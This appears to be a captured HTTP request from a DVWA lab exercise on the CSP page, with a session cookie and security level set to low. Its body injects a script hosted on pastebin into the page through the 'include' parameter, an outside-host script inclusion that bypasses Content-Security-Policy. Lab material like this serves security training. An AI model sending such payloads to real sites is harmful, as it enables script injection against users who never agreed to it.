 POST /vulnerabilities/csp/ HTTP/1.1
Host: 192.168.56.203:8080
Content-Length: 51
Cache-Control: max-age=0
Origin: http://192.168.56.203:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.56.203:8080/vulnerabilities/csp/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=b4rgbmn3q7l71tide90m809bj3; security=low
Connection: close
include=https%3A%2F%2Fpastebin.com%2Fraw%2FGSVw7nnZ